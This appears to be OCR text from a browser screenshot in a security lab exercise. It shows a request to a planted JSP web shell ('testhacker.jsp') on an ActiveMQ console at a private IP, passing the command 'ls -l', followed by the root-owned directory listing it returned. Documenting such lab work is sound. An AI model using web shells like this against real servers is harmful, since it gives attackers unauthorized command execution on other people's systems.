 不安全 | 192.168.174.138:8161/api/testhacker.jsp?pwd=023&i=ls%20-l
哔哩哔哩 知 知乎 译 百度翻译 博客园 GitHub C CSDN 百度 Bing
total 6532
-rw-r--r-- 1 root staff 40580 Feb 13 2015 LICENSE
-rw-r--r-- 1 root staff 3334 Feb 13 2015 NOTICE
-rw-r--r-- 1 root staff 2610 Feb 13 2015 README.txt
-rwxr-xr-x 1 root staff 6590659 Feb 13 2015 activemq-all-5.11.1.jar
drwxr-xr-x 5 root root 4096 Apr 26 2019 bin
drwxr-xr-x 2 root staff 4096 Apr 26 2019 conf
drwxr-xr-x 1 root staff 4096 May 23 05:31 data
drwxr-xr-x 2 root staff 4096 Apr 26 2019 docs
drwxr-xr-x 8 root staff 4096 Apr 26 2019 examples
drwxr-xr-x 6 root staff 4096 Apr 26 2019 lib
drwxr-xr-x 5 root root 4096 May 23 05:31 tmp
drwxr-xr-x 1 root staff 4096 May 23 05:54 webapps
drwxr-xr-x 3 root root 4096 Apr 26 2019 webapps-demo